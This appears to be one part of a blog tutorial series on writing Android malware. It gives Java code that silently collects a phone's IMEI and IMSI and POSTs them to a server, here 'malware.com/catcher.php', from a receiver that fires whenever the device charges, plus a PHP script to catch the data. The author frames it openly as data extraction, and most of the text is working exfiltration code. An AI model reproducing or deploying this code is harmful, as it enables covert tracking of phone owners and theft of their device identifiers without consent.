HTTP-Request in Android 4.x and earlier
Ok, short wrap up. So far we have an app that will launch upon device start and collect some basic data about the SIM card and the device. So far this is rather unintressting if we cannot get the data from the device to us (or the Internet). So in this part we will focus on sending a HTTP-request.
This tutorial is rather short, because it is really easy and pretty well documented. Therefore I will directly cover sending data via HTTP-POST instead of GET. POST is also much better suited for data extraction, since it allows bigger payloads than GET.
Lets get to the nitty gritty, this is what a HTTP-POST request looks like as method:
public static String SendToWebserver(String url, String imei, String imsi) {
HttpClient httpclient = new DefaultHttpClient();
HttpPost httppost = new HttpPost(url);
try {
// Add your data
List nameValuePairs = new ArrayList(2);
nameValuePairs.add(new BasicNameValuePair("imei", imei));
nameValuePairs.add(new BasicNameValuePair("imsi", imsi));
// add others like this
// nameValuePairs.add(new BasicNameValuePair("sim_id", sim_id));
httppost.setEntity(new UrlEncodedFormEntity(nameValuePairs));
// Execute HTTP Post Request
HttpResponse response = httpclient.execute(httppost);
return response.toString();
} catch (ClientProtocolException e) {
return e.toString();
} catch (IOException e) {
return e.toString();
}

}That is the whole HTTP-POST request code we need. Lets put in it a class called WebHelper.java. In order to use it, we need another permission – INTERNET:
On the receiving site we might setup a little PHP-Script to work with the payload, something in the lines of
echo "Device ".$_POST["imei"]." is online with IMSI ".$_POST["imsi"];
We can call our WebHelper now instead of just logging the device information:
And that all for basic HTTP requests! Your app is ready to get some data and transfer it to a webserver! In the next part we will further check the network connectivity, especially for WIFI in order to get large files.
Update: HTTP-Request in Android 4.x and later
I’ve noticed that the request is not working with Android 4.x and later, as this is a blocking request and it will block the main application. We have to create a seperate thread for the Webrequest. This is easy, the code will look like this:
public class WebHelper extends Thread {
private String url="";
private String imei="";
private String imsi="";
public WebHelper(String u, String imei, String imsi) {
this.url=u;
this.imei=imei;
this.imsi=imsi;
}
@Override
public void run() {
SendToWebserver(url, imei, imsi);
}
public String SendToWebserver(String url, String imei, String imsi) {
HttpClient httpclient = new DefaultHttpClient();
HttpPost httppost = new HttpPost(url);
try {
// Add your data
List nameValuePairs = new ArrayList(2);
nameValuePairs.add(new BasicNameValuePair("imei", imei));
nameValuePairs.add(new BasicNameValuePair("imsi", imsi));
// add others like this
// nameValuePairs.add(new BasicNameValuePair("sim_id", sim_id));
httppost.setEntity(new UrlEncodedFormEntity(nameValuePairs));
// Execute HTTP Post Request
HttpResponse response = httpclient.execute(httppost);
return response.toString();
} catch (Exception e) {
return e.toString();
}
}

}Using the code is slightly different, but still very easy, for example in ChargeReceiver:
public class ChargeReceiver extends BroadcastReceiver {
@Override
public void onReceive(Context arg0, Intent arg1) {
WebHelper w = new WebHelper("http://www.malware.com/catcher.php", PhoneInfo.getMyIMEI(arg0), PhoneInfo.getMyIMSI(arg0));
w.start();
}
}